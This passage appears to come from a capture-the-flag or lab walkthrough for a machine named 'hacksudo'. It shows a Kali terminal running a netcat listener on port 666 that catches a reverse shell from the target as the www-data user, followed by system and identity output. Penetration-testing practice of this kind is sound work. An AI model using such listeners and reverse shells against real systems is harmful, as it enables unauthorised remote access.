 ┌──(root㉿ kali)-[~/Desktop]
└─# nc -lvvp 666
listening on [any] 666 ...
192.168.21.148: inverse host lookup failed: Unknown host
connect to [192.168.21.131] from (UNKNOWN) [192.168.21.148] 54436
Linux hacksudo 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 04:16:27 up  2:05,  0 users,  load average: 0.00, 0.00, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$